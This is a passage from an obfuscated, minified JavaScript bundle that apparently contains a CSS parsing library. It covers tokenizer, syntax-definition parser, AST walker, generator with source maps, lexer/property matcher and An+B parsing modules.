wK,wE=null;if(wa[pB(0xd32)](w4),wK=wa[pB(0xe5b)](),pB(0xbf2)===wK){wa[pB(0xd32)](w8);const wU=wp(wa,w9);return wa[pB(0xd32)](w9),wa[pB(0xd32)](w5),wf(wa,{'type':pB(0x73c),'term':0x1===wU[pB(0x25e)][pB(0x561)]?wU[pB(0x25e)][0x0]:wU});}return wa[pB(0x6be)]()===F&&wa[pB(0x961)]()===Q&&(wa[pB(0x3c3)]+=0x2,wK+='()'),wa[pB(0xb7)](wa[pB(0xcb5)](wa[pB(0x3c3)]))===w8&&(wa[pB(0xa89)](),wE=function(wL){const pX=pB;let wY=null,wP=null,wm=0x1;return wL[pX(0xd32)](w8),wL[pX(0x6be)]()===w3&&(wL[pX(0x4d3)](),wm=-0x1),-0x1==wm&&wL[pX(0x6be)]()===wn?wL[pX(0x4d3)]():(wY=wm*Number(wL[pX(0x844)](wL)),wL[pX(0x7b0)]()&&(wY+=wL[pX(0xe5b)]())),wL[pX(0xa89)](),wL[pX(0xd32)](w2),wL[pX(0xa89)](),wL[pX(0x6be)]()===wn?wL[pX(0x4d3)]():(wm=0x1,wL[pX(0x6be)]()===w3&&(wL[pX(0x4d3)](),wm=-0x1),wP=wm*Number(wL[pX(0x844)](wL)),wL[pX(0x7b0)]()&&(wP+=wL[pX(0xe5b)]())),wL[pX(0xd32)](w9),{'type':pX(0x547),'min':wY,'max':wP};}(wa)),wa[pB(0xd32)](w5),wf(wa,{'type':pB(0x8bb),'name':wK,'opts':wE});}(wu);case wr:return{'type':ps(0x84f),'value':wu[ps(0x4a9)](wu[ps(0x3c3)]+(wu[ps(0x961)]()===wr?0x2:0x1))};case Z:return wu[ps(0x3c3)]++,wu[ps(0xd32)](Z),{'type':ps(0x84f),'value':'&&'};case w2:return wu[ps(0x3c3)]++,{'type':ps(0xbed)};case V:return wf(wu,{'type':ps(0x28d),'value':wu[ps(0x283)]()});case j:case K:case Y:case J:case P:return{'type':ps(0xa23),'value':wu[ps(0xa6d)]()};case w7:return wX=wu[ps(0x961)](),wu[ps(0x7b0)](wX)?(wu[ps(0x3c3)]++,{'type':ps(0x83a),'name':wu[ps(0xe5b)]()}):wd(wu);case w0:case w1:case w6:case O:case H:break;case ww:if(wX=wu[ps(0x961)](),wX<0x30||wX>0x39)return wd(wu);break;default:return wu[ps(0x7b0)](wX)?function(wa){const pa=ps,wK=wa[pa(0xe5b)]();return wa[pa(0x6be)]()===F?(wa[pa(0x3c3)]++,{'type':pa(0xc96),'name':wK}):wf(wa,{'type':pa(0xc7a),'name':wK});}(wu):wd(wu);}}function wq(wu){const pK=a2r,wB=new X['L'](wu),wX=wp(wB);return wB[pK(0x3c3)]!==wu[pK(0x561)]&&wB[pK(0xdd1)](pK(0xeed)),0x1===wX[pK(0x25e)][pK(0x561)]&&pK(0xc40)===wX[pK(0x25e)][0x0][pK(0x68f)]?wX[pK(0x25e)][0x0]:wX;}},0x924:(D,x,f)=>{'use strict';const pE=a2r;f['d'](x,{'L':()=>p});var d=f(0x1995);const l=new Uint8Array(0x80)[pE(0x49b)]((s,q)=>/[a-zA-Z0-9\-]/[pE(0x273)](String[pE(0xcdd)](q))?0x1:0x0);class p{constructor(s){const pU=pE;this[pU(0x6db)]=s,this[pU(0x3c3)]=0x0;}[pE(0xb7)](s){const pL=pE;return s<this[pL(0x6db)][pL(0x561)]?this[pL(0x6db)][pL(0xb7)](s):0x0;}[pE(0x6be)](){const pY=pE;return this[pY(0xb7)](this[pY(0x3c3)]);}[pE(0x7b0)](s=this[pE(0x6be)]()){return s<0x80&&0x1===l[s];}[pE(0x961)](){const pP=pE;return this[pP(0xb7)](this[pP(0x3c3)]+0x1);}[pE(0x540)](s){const pm=pE;return this[pm(0xb7)](this[pm(0xcb5)](s));}[pE(0xa89)](){const pk=pE;this[pk(0x3c3)]=this[pk(0xcb5)](this[pk(0x3c3)]);}[pE(0xcb5)](s){const pJ=pE;for(;s<this[pJ(0x6db)][pJ(0x561)];s++){const q=this[pJ(0x6db)][pJ(0xb7)](s);if(0xd!==q&&0xa!==q&&0xc!==q&&0x20!==q&&0x9!==q)break;}return s;}[pE(0x4a9)](s){const pN=pE;return this[pN(0x6db)][pN(0x922)](this[pN(0x3c3)],this[pN(0x3c3)]=s);}[pE(0xd32)](s){const pI=pE;this[pI(0x6be)]()!==s&&this[pI(0xdd1)](pI(0xef)+String[pI(0xcdd)](s)+'`'),this[pI(0x3c3)]++;}[pE(0x4d3)](){const pj=pE;return this[pj(0x3c3)]<this[pj(0x6db)][pj(0x561)]?this[pj(0x6db)][pj(0xea8)](this[pj(0x3c3)]++):'';}[pE(0xdd1)](s){const pS=pE;throw new d['u'](s,this[pS(0x6db)],this[pS(0x3c3)]);}[pE(0xa6d)](){const pC=pE;return this[pC(0x4a9)](this[pC(0xcb5)](this[pC(0x3c3)]));}[pE(0xe5b)](){const pv=pE;let s=this[pv(0x3c3)];for(;s<this[pv(0x6db)][pv(0x561)];s++){const q=this[pv(0x6db)][pv(0xb7)](s);if(q>=0x80||0x0===l[q])break;}return this[pv(0x3c3)]===s&&this[pv(0xdd1)](pv(0x342)),this[pv(0x4a9)](s);}[pE(0x844)](){const pW=pE;let s=this[pW(0x3c3)];for(;s<this[pW(0x6db)][pW(0x561)];s++){const q=this[pW(0x6db)][pW(0xb7)](s);if(q<0x30||q>0x39)break;}return this[pW(0x3c3)]===s&&this[pW(0xdd1)](pW(0x618)),this[pW(0x4a9)](s);}[pE(0x283)](){const pH=pE,s=this[pH(0x6db)][pH(0xe02)]('\x27',this[pH(0x3c3)]+0x1);return-0x1===s&&(this[pH(0x3c3)]=this[pH(0x6db)][pH(0x561)],this[pH(0xdd1)](pH(0x54b))),this[pH(0x4a9)](s+0x1);}}},0x1be5:(D,x,f)=>{'use strict';f['d'](x,{'G':()=>p});const d=function(){};function l(s){const pz=a2r;return pz(0x5ee)==typeof s?s:d;}function p(s,q,u){const pM=a2r;let B=d,X=d;if(pM(0x5ee)==typeof q?B=q:q&&(B=l(q[pM(0xc71)]),X=l(q[pM(0xc0)])),B===d&&X===d)throw new Error(pM(0x325));!function K(E){const pb=pM;switch(B[pb(0x1d2)](u,E),E[pb(0x68f)]){case pb(0xc40):E[pb(0x25e)][pb(0xe71)](K);break;case pb(0x2e8):case pb(0x73c):K(E[pb(0x910)]);break;case pb(0x8bb):case pb(0x4fe):case pb(0xc7a):case pb(0x83a):case pb(0xc96):case pb(0x28d):case pb(0x6b3):case pb(0xbed):break;default:throw new Error(pb(0xc3f)+E[pb(0x68f)]);}X[pb(0x1d2)](u,E);}(s);}},0x772:(D,x,f)=>{'use strict';f['d'](x,{'o':()=>K});var d=f(0x11ac),p=f(0x153d),q=f(0x1725);const u=0x5c;function B(E,U){const po=a2r;if(po(0x5ee)!=typeof U)E[po(0xc88)][po(0xe71)](this[po(0xc81)],this);else{let L=null;E[po(0xc88)][po(0xe71)](Y=>{const pc=po;null!==L&&U[pc(0x1d2)](this,L),this[pc(0xc81)](Y),L=Y;});}}function X(E){(0x0,d['qw'])(E,(U,L,Y)=>{const pt=a2r;this[pt(0xee)](U,E[pt(0xbba)](L,Y));});}function K(E){const pA=a2r,U=new Map();for(let [L,Y]of Object[pA(0xccc)](E[pA(0xc81)]))pA(0x5ee)==typeof(Y[pA(0x465)]||Y)&&U[pA(0x158)](L,Y[pA(0x465)]||Y);return function(P,m){const pg=pA;let k='',J=0x0,N={'node'(j){const pR=a2r;if(!U[pR(0x532)](j[pR(0x68f)]))throw new Error(pR(0x48f)+j[pR(0x68f)]);U[pR(0x88b)](j[pR(0x68f)])[pR(0x1d2)](I,j);},'tokenBefore':q[pg(0x8d2)],'token'(j,S){const pi=pg;J=this[pi(0x93d)](J,j,S),this[pi(0xb36)](S,j,!0x1),j===d['_i']&&S[pi(0xb7)](0x0)===u&&this[pi(0xb36)]('\x0a',d['M$'],!0x0);},'emit'(j){k+=j;},'result':()=>k};m&&(pg(0x5ee)==typeof m[pg(0x5b2)]&&(N=m[pg(0x5b2)](N)),m[pg(0xc87)]&&(N=(0x0,p['f'])(N)),m[pg(0x355)]in q&&(N[pg(0x93d)]=q[m[pg(0x355)]]));const I={'node':j=>N[pg(0xc81)](j),'children':B,'token':(j,S)=>N[pg(0xee)](j,S),'tokenize':X};return N[pg(0xc81)](P),N[pg(0xaf5)]();};}},0x153d:(D,x,f)=>{'use strict';const pO=a2r;f['d'](x,{'f':()=>p});var d=f(0xf1);const l=new Set([pO(0xa15),pO(0xc31),pO(0x4bf)]);function p(q){const pZ=pO,B=new d['x'](),X={'line':0x1,'column':0x0},K={'line':0x0,'column':0x0},E={'line':0x1,'column':0x0},U={'generated':E};let L=0x1,Y=0x0,P=!0x1;const m=q[pZ(0xc81)];q[pZ(0xc81)]=function(N){const pV=pZ;if(N[pV(0xb3d)]&&N[pV(0xb3d)][pV(0x64c)]&&l[pV(0x532)](N[pV(0x68f)])){const I=N[pV(0xb3d)][pV(0x64c)][pV(0x725)],j=N[pV(0xb3d)][pV(0x64c)][pV(0xbb8)]-0x1;K[pV(0x725)]===I&&K[pV(0xbb8)]===j||(K[pV(0x725)]=I,K[pV(0xbb8)]=j,X[pV(0x725)]=L,X[pV(0xbb8)]=Y,P&&(P=!0x1,X[pV(0x725)]===E[pV(0x725)]&&X[pV(0xbb8)]===E[pV(0xbb8)]||B[pV(0x31c)](U)),P=!0x0,B[pV(0x31c)]({'source':N[pV(0xb3d)][pV(0x5cf)],'original':K,'generated':X}));}m[pV(0x1d2)](this,N),P&&l[pV(0x532)](N[pV(0x68f)])&&(E[pV(0x725)]=L,E[pV(0xbb8)]=Y);};const k=q[pZ(0xb36)];q[pZ(0xb36)]=function(N,I,j){const pF=pZ;for(let S=0x0;S<N[pF(0x561)];S++)0xa===N[pF(0xb7)](S)?(L++,Y=0x0):Y++;k(N,I,j);};const J=q[pZ(0xaf5)];return q[pZ(0xaf5)]=function(){const pQ=pZ;return P&&B[pQ(0x31c)](U),{'css':J(),'map':B};},q;}},0x1725:(D,x,f)=>{'use strict';const pe=a2r;f['r'](x),f['d'](x,{'safe':()=>K,'spec':()=>X});var d=f(0x11ac);const p=(E,U)=>{const py=a2r;if(E===d['_i']&&(E=U),py(0xbeb)==typeof E){const L=E[py(0xb7)](0x0);return L>0x7f?0x8000:L<<0x8;}return E;},q=[[d['Vy'],d['Vy']],[d['Vy'],d['zt']],[d['Vy'],d['s0']],[d['Vy'],d['VY']],[d['Vy'],'-'],[d['Vy'],d['wN']],[d['Vy'],d['Ne']],[d['Vy'],d['fg']],[d['Vy'],d['zG']],[d['Vy'],d['AJ']],[d['zu'],d['Vy']],[d['zu'],d['zt']],[d['zu'],d['s0']],[d['zu'],d['VY']],[d['zu'],'-'],[d['zu'],d['wN']],[d['zu'],d['Ne']],[d['zu'],d['fg']],[d['zu'],d['zG']],[d['Vw'],d['Vy']],[d['Vw'],d['zt']],[d['Vw'],d['s0']],[d['Vw'],d['VY']],[d['Vw'],'-'],[d['Vw'],d['wN']],[d['Vw'],d['Ne']],[d['Vw'],d['fg']],[d['Vw'],d['zG']],[d['fg'],d['Vy']],[d['fg'],d['zt']],[d['fg'],d['s0']],[d['fg'],d['VY']],[d['fg'],'-'],[d['fg'],d['wN']],[d['fg'],d['Ne']],[d['fg'],d['fg']],[d['fg'],d['zG']],['#',d['Vy']],['#',d['zt']],['#',d['s0']],['#',d['VY']],['#','-'],['#',d['wN']],['#',d['Ne']],['#',d['fg']],['#',d['zG']],['-',d['Vy']],['-',d['zt']],['-',d['s0']],['-',d['VY']],['-','-'],['-',d['wN']],['-',d['Ne']],['-',d['fg']],['-',d['zG']],[d['wN'],d['Vy']],[d['wN'],d['zt']],[d['wN'],d['s0']],[d['wN'],d['VY']],[d['wN'],d['wN']],[d['wN'],d['Ne']],[d['wN'],d['fg']],[d['wN'],'%'],[d['wN'],d['zG']],['@',d['Vy']],['@',d['zt']],['@',d['s0']],['@',d['VY']],['@','-'],['@',d['zG']],['.',d['wN']],['.',d['Ne']],['.',d['fg']],['+',d['wN']],['+',d['Ne']],['+',d['fg']],['/','*']],u=q[pe(0x980)]([[d['Vy'],d['Vw']],[d['fg'],d['Vw']],[d['Vw'],d['Vw']],[d['zu'],d['AJ']],[d['zu'],d['Qf']],[d['zu'],d['Qx']],[d['Ne'],d['Ne']],[d['Ne'],d['fg']],[d['Ne'],d['zt']],[d['Ne'],'-'],[d['no'],d['Vy']],[d['no'],d['zt']],[d['no'],d['Ne']],[d['no'],d['fg']],[d['no'],d['Vw']],[d['no'],'-']]);function B(E){const ph=pe,U=new Set(E[ph(0x49b)](([L,Y])=>p(L)<<0x10|p(Y)));return function(L,Y,P){const pT=ph,m=p(Y,P),k=P[pT(0xb7)](0x0);return(0x2d===k&&Y!==d['Vy']&&Y!==d['zt']&&Y!==d['zG']||0x2b===k?U[pT(0x532)](L<<0x10|k<<0x8):U[pT(0x532)](L<<0x10|m))&&this[pT(0xb36)]('\x20',d['M$'],!0x0),m;};}const X=B(q),K=B(u);},0xf26:(D,x,f)=>{'use strict';f['d'](x,{'GG':()=>L,'cM':()=>K,'qg':()=>X});var q=f(0x1254);f(0x2162),f(0x1aa),f(0x1d09),f(0x11ac),f(0x268e),f(0x12dd),f(0xc8c),f(0x122e),f(0x18bf),f(0x15b1);const {tokenize:B,parse:X,generate:K,lexer:E,createLexer:U,walk:L,find:Y,findLast:P,findAll:k,toPlainObject:J,fromPlainObject:N,fork:I}=q['A'];},0x1d09:(D,x,q)=>{'use strict';const s5=a2r;q['d'](x,{'J':()=>W});var B=q(0x209d),X=q(0xc8c),K=q(0x1304),E=q(0x13ba),U=q(0xec0),L=q(0x268e),Y=q(0x2507),P=q(0x2613),k=q(0x16e6),J=q(0x11e),N=q(0x193f),I=q(0x2342);function j(H,z,M){const s0=a2r,A={};for(const R in H)H[R][s0(0x706)]&&(A[R]=M?H[R][s0(0x706)]:(0x0,L['cM'])(H[R][s0(0x706)],{'compact':z}));return A;}function S(H,z,M){const s1=a2r,A={};for(const [R,O]of Object[s1(0xccc)](H))A[R]={'prelude':O[s1(0x638)]&&(M?O[s1(0x638)][s1(0x706)]:(0x0,L['cM'])(O[s1(0x638)][s1(0x706)],{'compact':z})),'descriptors':O[s1(0x416)]&&j(O[s1(0x416)],z,M)};return A;}function C(H,z,M){return{'matched':H,'iterations':M,'error':z,...J};}function v(H,z,M,A){const s2=a2r,R=(0x0,Y['A'])(M,H[s2(0x706)]);let O;return function(Z){const s3=s2;for(let V=0x0;V<Z[s3(0x561)];V++)if(s3(0x68c)===Z[V][s3(0xa74)][s3(0xf9)]())return!0x0;return!0x1;}(R)?C(null,new Error(s2(0x285))):(A&&(O=(0x0,k['wg'])(R,H[s2(0x5ed)],H)),A&&O[s2(0x94c)]||(O=(0x0,k['wg'])(R,z[s2(0x94c)],H),O[s2(0x94c)])?C(O[s2(0x94c)],null,O[s2(0xc97)]):C(null,new B['F'](O[s2(0x626)],z[s2(0x706)],M,O),O[s2(0xc97)]));}class W{constructor(H,z,M){const s4=a2r;if(this[s4(0xaf8)]=K['v'],this[s4(0x706)]=z,this[s4(0xb9a)]=!0x1,this[s4(0x132)]={...U},this[s4(0x390)]=Object[s4(0xb61)](null),this[s4(0xc20)]=Object[s4(0xb61)](null),this[s4(0xb5b)]=Object[s4(0xb61)](null),this[s4(0xc21)]=M||(0x0,I['y'])(H),H){if(H[s4(0xaf8)]&&(this[s4(0xaf8)]=H[s4(0xaf8)]),H[s4(0x132)]){for(const A of Object[s4(0x23f)](U))Array[s4(0xb8c)](H[s4(0x132)][A])&&(this[s4(0x132)][A]=H[s4(0x132)][A]);}if(H[s4(0xb5b)]){for(const [R,O]of Object[s4(0xccc)](H[s4(0xb5b)]))this[s4(0x136)](R,O);}if(H[s4(0xb9a)]){this[s4(0xb9a)]=!0x0;for(const [Z,V]of Object[s4(0xccc)]((0x0,E['JH'])(this[s4(0x132)])))this[s4(0x136)](Z,V);}if(H[s4(0x390)]){for(const [F,Q]of Object[s4(0xccc)](H[s4(0x390)]))this[s4(0xecf)](F,Q);}if(H[s4(0xc20)]){for(const [T,w0]of Object[s4(0xccc)](H[s4(0xc20)]))this[s4(0xb30)](T,w0);}}this[s4(0x5ed)]=(0x0,P['gt'])(this[s4(0xaf8)][s4(0xc28)](s4(0x33f)));}[s5(0xa46)](H){const s7=s5;function z(R,O){const s6=a2r;A[s6(0xc53)]({'node':R,'message':O});}const M=this[s7(0xc21)],A=[];return this[s7(0x706)][s7(0xbff)](H,function(R){const s8=s7;M[s8(0x8c3)](R[s8(0x68f)])?M[R[s8(0x68f)]][s8(0xb10)](R,z):z(R,s8(0x164)+R[s8(0x68f)]+'`');}),!!A[s7(0x561)]&&A;}[s5(0x9a5)](H,z,M,A=null){const s9=s5,R={'type':z,'name':M},O={'type':z,'name':M,'parent':A,'serializable':s9(0xbeb)==typeof H||H&&s9(0xbeb)==typeof H[s9(0x68f)],'syntax':null,'match':null,'matchRef':null};return s9(0x5ee)==typeof H?O[s9(0x94c)]=(0x0,P['gt'])(H,R):(s9(0xbeb)==typeof H?Object[s9(0xbf4)](O,s9(0x706),{'get':()=>(Object[s9(0xbf4)](O,s9(0x706),{'value':(0x0,L['qg'])(H)}),O[s9(0x706)])}):O[s9(0x706)]=H,Object[s9(0xbf4)](O,s9(0x94c),{'get':()=>(Object[s9(0xbf4)](O,s9(0x94c),{'value':(0x0,P['gt'])(O[s9(0x706)],R)}),O[s9(0x94c)])}),s9(0x4fe)===z&&Object[s9(0xbf4)](O,s9(0xd17),{'get'(){const sw=s9,Z=O[sw(0x706)],V=function(F){const sr=sw,Q=F[sr(0x25e)][0x0];return!0x1===F[sr(0x1f3)]&&0x1===F[sr(0x25e)][sr(0x561)]&&sr(0x2e8)===Q[sr(0x68f)]&&!0x0===Q[sr(0x25a)];}(Z)?(0x0,P['gt'])({...Z,'terms':[Z[sw(0x25e)][0x0][sw(0x910)]]},R):null;return Object[sw(0xbf4)](O,sw(0xd17),{'value':V}),V;}})),O;}[s5(0xecf)](H,z){const sG=s5;z&&(this[sG(0x390)][H]={'type':sG(0xa15),'name':H,'prelude':z[sG(0x638)]?this[sG(0x9a5)](z[sG(0x638)],sG(0xb7e),H):null,'descriptors':z[sG(0x416)]?Object[sG(0x23f)](z[sG(0x416)])[sG(0xeeb)]((M,A)=>(M[A]=this[sG(0x9a5)](z[sG(0x416)][A],sG(0x3fc),A,H),M),Object[sG(0xb61)](null)):null});}[s5(0xb30)](H,z){const sn=s5;z&&(this[sn(0xc20)][H]=this[sn(0x9a5)](z,sn(0x4fe),H));}[s5(0x136)](H,z){const sD=s5;z&&(this[sD(0xb5b)][H]=this[sD(0x9a5)](z,sD(0x8bb),H));}[s5(0x71f)](H){const sx=s5;if(!this[sx(0xe41)](H))return new B['B'](sx(0xed3),'@'+H);}[s5(0x513)](H,z){const sf=s5,M=this[sf(0x71f)](H);if(M)return M;const A=this[sf(0xe41)](H);return!A[sf(0x638)]&&z?new SyntaxError(sf(0x1a4)+H+sf(0x9e0)):!A[sf(0x638)]||z||v(this,A[sf(0x638)],'',!0x1)[sf(0x8af)]?void 0x0:new SyntaxError(sf(0x1a4)+H+sf(0x7c5));}[s5(0x5a9)](H,z){const sd=s5,M=this[sd(0x71f)](H);if(M)return M;const A=this[sd(0xe41)](H),R=X['Si'](z);return A[sd(0x416)]?A[sd(0x416)][R[sd(0x60b)]]||A[sd(0x416)][R[sd(0x1e4)]]?void 0x0:new B['B'](sd(0xc29),z):new SyntaxError(sd(0x1a4)+H+sd(0xd6a));}[s5(0x397)](H){const sl=s5;if(!this[sl(0xd41)](H))return new B['B'](sl(0x3a9),H);}[s5(0xc48)](H,z){const sp=s5,M=this[sp(0x513)](H,z);if(M)return C(null,M);const A=this[sp(0xe41)](H);return A[sp(0x638)]?v(this,A[sp(0x638)],z||'',!0x1):C(null,null);}[s5(0x4fc)](H,z,M){const ss=s5,A=this[ss(0x5a9)](H,z);if(A)return C(null,A);const R=this[ss(0xe41)](H),O=X['Si'](z);return v(this,R[ss(0x416)][O[ss(0x60b)]]||R[ss(0x416)][O[ss(0x1e4)]],M,!0x1);}[s5(0xdf3)](H){const sq=s5;return sq(0x4bf)!==H[sq(0x68f)]?C(null,new Error(sq(0x6d9))):this[sq(0x667)](H[sq(0x577)],H[sq(0xa74)]);}[s5(0x667)](H,z){const su=s5;if(X['MZ'](H)[su(0x923)])return C(null,new Error(su(0xab0)));const M=this[su(0x397)](H);return M?C(null,M):v(this,this[su(0xd41)](H),z,!0x0);}[s5(0x40f)](H,z){const sB=s5,M=this[sB(0x8de)](H);return M?v(this,M,z,!0x1):C(null,new B['B'](sB(0x88a),H));}[s5(0x94c)](H,z){const sX=s5;return sX(0xbeb)==typeof H||H&&H[sX(0x68f)]?(sX(0xbeb)!=typeof H&&H[sX(0x94c)]||(H=this[sX(0x9a5)](H,sX(0x8bb),sX(0xefe))),v(this,H,z,!0x1)):C(null,new B['B'](sX(0xd1a)));}[s5(0x14c)](H,z,M,A){const sa=s5;return(0x0,N['V'])(this,z,this[sa(0x667)](H,z),M,A);}[s5(0xe56)](H,z,M){const sK=s5;return(0x0,N['V'])(this,H[sK(0xa74)],this[sK(0xdf3)](H),z,M);}[s5(0x21a)](H,z,M){const sE=s5,A=[];return this[sE(0x706)][sE(0xbff)](H,{'visit':sE(0x4bf),'enter':R=>{const sU=sE;A[sU(0xc53)][sU(0x3d7)](A,this[sU(0xe56)](R,z,M));}}),A;}[s5(0xe41)](H,z=!0x0){const sL=s5,M=X['Si'](H);return(M[sL(0x2ad)]&&z?this[sL(0x390)][M[sL(0x60b)]]||this[sL(0x390)][M[sL(0x1e4)]]:this[sL(0x390)][M[sL(0x60b)]])||null;}[s5(0x150)](H,z=!0x0){const sY=s5,M=this[sY(0xe41)](H,z);return M&&M[sY(0x638)]||null;}[s5(0xbe8)](H,z){const sP=s5;return this[sP(0x390)][sP(0x8c3)](H)&&this[sP(0x390)][sP(0x322)]&&this[sP(0x390)][H][sP(0x322)][z]||null;}[s5(0xd41)](H,z=!0x0){const sm=s5,M=X['MZ'](H);return(M[sm(0x2ad)]&&z?this[sm(0xc20)][M[sm(0x60b)]]||this[sm(0xc20)][M[sm(0x1e4)]]:this[sm(0xc20)][M[sm(0x60b)]])||null;}[s5(0x8de)](H){const sk=s5;return hasOwnProperty[sk(0x1d2)](this[sk(0xb5b)],H)?this[sk(0xb5b)][H]:null;}[s5(0xb03)](){const sI=s5;function H(V,F){return F?'<'+V+'>':'<\x27'+V+'\x27>';}function z(V,F,Q,T){const sJ=a2r;if(Q[sJ(0x532)](F))return Q[sJ(0x88b)](F);Q[sJ(0x158)](F,!0x1),null!==T[sJ(0x706)]&&(0x0,L['GG'])(T[sJ(0x706)],function(w0){const sN=sJ;if(sN(0x8bb)!==w0[sN(0x68f)]&&sN(0x4fe)!==w0[sN(0x68f)])return;const w1=sN(0x8bb)===w0[sN(0x68f)]?V[sN(0xb5b)]:V[sN(0xc20)],w2=sN(0x8bb)===w0[sN(0x68f)]?A:R;hasOwnProperty[sN(0x1d2)](w1,w0[sN(0x60b)])?z(V,w0[sN(0x60b)],w2,w1[w0[sN(0x60b)]])&&(M[sN(0xc53)](H(F,Q===A)+sN(0x3b4)+H(w0[sN(0x60b)],sN(0x8bb)===w0[sN(0x68f)])),Q[sN(0x158)](F,!0x0)):(M[sN(0xc53)](H(F,Q===A)+sN(0x7da)+H(w0[sN(0x60b)],sN(0x8bb)===w0[sN(0x68f)])),Q[sN(0x158)](F,!0x0));},this);}const M=[];let A=new Map(),R=new Map();for(const V in this[sI(0xb5b)])z(this,V,A,this[sI(0xb5b)][V]);for(const F in this[sI(0xc20)])z(this,F,R,this[sI(0xc20)][F]);const O=[...A[sI(0x23f)]()][sI(0xca6)](Q=>A[sI(0x88b)](Q)),Z=[...R[sI(0x23f)]()][sI(0xca6)](Q=>R[sI(0x88b)](Q));return O[sI(0x561)]||Z[sI(0x561)]?{'errors':M,'types':O,'properties':Z}:null;}[s5(0x988)](H,z){const sj=s5;return{'generic':this[sj(0xb9a)],'cssWideKeywords':this[sj(0xaf8)],'units':this[sj(0x132)],'types':j(this[sj(0xb5b)],!z,H),'properties':j(this[sj(0xc20)],!z,H),'atrules':S(this[sj(0x390)],!z,H)};}[s5(0x50e)](){const sS=s5;return JSON[sS(0x86b)](this[sS(0x988)]());}}},0x209d:(D,x,f)=>{'use strict';f['d'](x,{'B':()=>X,'F':()=>K});var d=f(0x192b),p=f(0x24ff);const q={'offset':0x0,'line':0x1,'column':0x1};function u(E,U){const sC=a2r,L=E&&E[sC(0xb3d)]&&E[sC(0xb3d)][U];return L?sC(0x725)in L?B(L):L:null;}function B({offset:E,line:U,column:L},Y){const sv=a2r,P={'offset':E,'line':U,'column':L};if(Y){const m=Y[sv(0xc01)](/\n|\r\n?|\f/);P[sv(0x633)]+=Y[sv(0x561)],P[sv(0x725)]+=m[sv(0x561)]-0x1,P[sv(0xbb8)]=0x1===m[sv(0x561)]?P[sv(0xbb8)]+Y[sv(0x561)]:m[sv(0x489)]()[sv(0x561)]+0x1;}return P;}const X=function(E,U){const sW=a2r,L=(0x0,d['a'])(sW(0xd4e),E+(U?'\x20`'+U+'`':''));return L[sW(0x5c2)]=U,L;},K=function(E,U,L,Y){const sH=a2r,P=(0x0,d['a'])(sH(0xedd),E),{css:k,mismatchOffset:J,mismatchLength:N,start:I,end:j}=function(S,C){const sz=sH,v=S[sz(0x515)],W=S[sz(0x56a)],H=W<v[sz(0x561)]&&v[W][sz(0xc81)]||null,z=H!==C?H:null;let M,b,A=0x0,R=0x0,g=0x0,O='';for(let Z=0x0;Z<v[sz(0x561)];Z++){const V=v[Z][sz(0xa74)];Z===W&&(R=V[sz(0x561)],A=O[sz(0x561)]),null!==z&&v[Z][sz(0xc81)]===z&&(Z<=W?g++:g=0x0),O+=V;}return W===v[sz(0x561)]||g>0x1?(M=u(z||C,sz(0x957))||B(q,O),b=B(M)):(M=u(z,sz(0x64c))||B(u(C,sz(0x64c))||q,O[sz(0xbba)](0x0,A)),b=u(z,sz(0x957))||B(M,O[sz(0xc3b)](A,R))),{'css':O,'mismatchOffset':A,'mismatchLength':R,'start':M,'end':b};}(Y,L);return P[sH(0x6e9)]=E,P[sH(0x706)]=U?(0x0,p['c'])(U):sH(0x29b),P[sH(0xa98)]=k,P[sH(0x75b)]=J,P[sH(0x524)]=N,P[sH(0xbb)]=E+sH(0x313)+P[sH(0x706)]+sH(0x3ba)+(k||sH(0x60e))+sH(0xd73)+new Array(P[sH(0x75b)]+0x1)[sH(0xc28)]('-')+'^',Object[sH(0xeec)](P,I),P[sH(0xb3d)]={'source':L&&L[sH(0xb3d)]&&L[sH(0xb3d)][sH(0x5cf)]||sH(0x23e),'start':I,'end':j},P;};},0x4a:(D,x,f)=>{'use strict';f['d'](x,{'A':()=>k});var q=f(0x11ac);const B=0x2b,X=0x2d,K=0x6e,E=!0x0,U=!0x1;function L(J,N){const sM=a2r;return null!==J&&J[sM(0x68f)]===q['_i']&&J[sM(0xa74)][sM(0xb7)](0x0)===N;}function Y(J,N,I){const sb=a2r;for(;null!==J&&(J[sb(0x68f)]===q['M$']||J[sb(0x68f)]===q['Mw']);)J=I(++N);return N;}function P(J,N,I,j){const so=a2r;if(!J)return 0x0;const S=J[so(0xa74)][so(0xb7)](N);if(S===B||S===X){if(I)return 0x0;N++;}for(;N<J[so(0xa74)][so(0x561)];N++)if(!(0x0,q['yp'])(J[so(0xa74)][so(0xb7)](N)))return 0x0;return j+0x1;}function m(J,N,I){const sc=a2r;let j=!0x1,S=Y(J,N,I);if(null===(J=I(S)))return N;if(J[sc(0x68f)]!==q['wN']){if(!L(J,B)&&!L(J,X))return N;if(j=!0x0,S=Y(I(++S),S,I),null===(J=I(S))||J[sc(0x68f)]!==q['wN'])return 0x0;}if(!j){const C=J[sc(0xa74)][sc(0xb7)](0x0);if(C!==B&&C!==X)return 0x0;}return P(J,j?0x0:0x1,j,S);}function k(J,N){const st=a2r;let I=0x0;if(!J)return 0x0;if(J[st(0x68f)]===q['wN'])return P(J,0x0,U,I);if(J[st(0x68f)]===q['Vy']&&J[st(0xa74)][st(0xb7)](0x0)===X){if(!(0x0,q['Nb'])(J[st(0xa74)],0x1,K))return 0x0;switch(J[st(0xa74)][st(0x561)]){case 0x2:return m(N(++I),I,N);case 0x3:return J[st(0xa74)][st(0xb7)](0x2)!==X?0x0:(I=Y(N(++I),I,N),P(J=N(I),0x0,E,I));default:return J[st(0xa74)][st(0xb7)](0x2)!==X?0x0:P(J,0x3,E,I);}}else{if(J[st(0x68f)]===q['Vy']||L(J,B)&&N(I+0x1)[st(0x68f)]===q['Vy']){if(J[st(0x68f)]!==q['Vy']&&(J=N(++I)),null===J||!(0x0,q['Nb'])(J[st(0xa74)],0x0,K))return 0x0;switch(J[st(0xa74)][st(0x561)]){case 0x1:return m(N(++I),I,N);case 0x2:return J[st(0xa74)][st(0xb7)](0x1)!==X?0x0:(I=Y(N(++I),I,N),P(J=N(I),0x0,E,I));default:return J[st(0xa74)][st(0xb7)](0x1)!==X?0x0:P(J,0x2,E,I);}}else{if(J[st(0x68f)]===q['fg']){let j=J[st(0xa74)][st(0xb7)](0x0),S=j===B||j===X?0x1:0x0,C=S;for(;C<J[st(0xa74)][st(0x561)]&&(0x0,q['yp'])(J[st(0xa74)][st(0xb7)](C));C++);return 